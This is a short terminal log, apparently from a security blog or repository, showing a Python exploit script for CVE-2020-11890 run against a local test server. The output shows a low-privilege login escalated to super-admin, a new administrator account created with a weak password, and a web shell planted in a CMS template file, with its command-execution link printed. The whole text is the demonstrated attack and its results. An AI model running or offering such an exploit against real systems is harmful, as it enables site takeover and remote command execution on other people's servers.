 → CVE-2020-11890 git:(master) python2 cve202011890.py -url http://192.168.0.102:8080 -u thelostworld -p thelostworld -cmd pwd
[+] Your target: http://192.168.0.102:8080
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Checking admin
[+] Changing group
[+] Done!
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Now, you are super-admin!!!!!!!!!!!!!!!!
[+] Your super-admin account:
[+] USERNAME: hk
[+] PASSWORD: 12345678
[+] Done!
[+] Checking Superadmin
[+] Changing group
[+] Done!
[+] Checking:
Hacked by HK
/var/www/html/templates/protostar
[+] Shell link:
http://192.168.0.102:8080/templates/protostar/error.php?cmd=pwd
[+] Module finished.
thelostworld